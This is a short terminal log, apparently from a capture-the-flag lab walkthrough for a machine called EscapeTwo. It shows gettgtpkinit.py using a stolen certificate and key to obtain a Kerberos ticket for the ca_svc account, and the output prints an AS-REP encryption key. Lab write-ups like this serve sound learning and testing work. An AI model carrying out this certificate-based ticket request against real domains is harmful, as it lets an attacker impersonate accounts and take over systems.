 ┌──(venv)─(kali㉿kali)-[~/Desktop/EscapeTwo/python_PKINITtools]
└─$ python3 PKINITtools/gettgtpkinit.py -cert-pem CACert_cert.pem -key-pem CACert_priv.pem -dc-ip 10.10.11.51 sequel.htb/ca_svc c
a_svc.ccache
2025-03-18 00:35:06,006 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-03-18 00:35:06,026 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-03-18 00:35:21,651 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-03-18 00:35:21,652 minikerberos INFO     2f5372d436b2d6001d21e36dd5aedc32e4a7e33e59ee47ad1aa98db4cc16d10d
INFO:minikerberos:2f5372d436b2d6001d21e36dd5aedc32e4a7e33e59ee47ad1aa98db4cc16d10d
2025-03-18 00:35:21,666 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file